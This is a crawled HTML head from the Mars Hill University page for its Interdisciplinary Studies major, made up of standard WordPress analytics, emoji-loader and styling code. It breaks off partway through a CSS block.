

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/
body_size: 22351
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Interdisciplinary Studies (Major) - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Interdisciplinary Studies (Major) - Mars Hill University" />
	<meta property="og:description" content="Interdisciplinary Studies Is Interdisciplinary Studies the major for you? Are you excited by a lot of disciplines? Are your career goals unique? Are you interested in customizing your MHU degree? [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2022-04-21T16:33:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/","url":"https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/","name":"Interdisciplinary Studies (Major) - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2021-03-26T20:12:40+00:00","dateModified":"2022-04-21T16:33:34+00:00","breadcrumb":{"@id":"https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/interdisciplinary-studies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Academics","item":"https://www.mhu.edu/academics/"},{"@type":"ListItem","position":3,"name":"Majors &#038; Minors","item":"https://www.mhu.edu/academics/majors-and-minors/"},{"@type":"ListItem","position":4,"name":"Interdisciplinary Majors &#038; Minors","item":"https://www.mhu.edu/academics/majors-and-minors/interdisciplinary-majors-minors/"},{"@type":"ListItem","position":5,"name":"Interdisciplinary Studies (Major)"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/academics\/majors-and-minors\/interdisciplinary-majors-minors\/interdisciplinary-studies\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 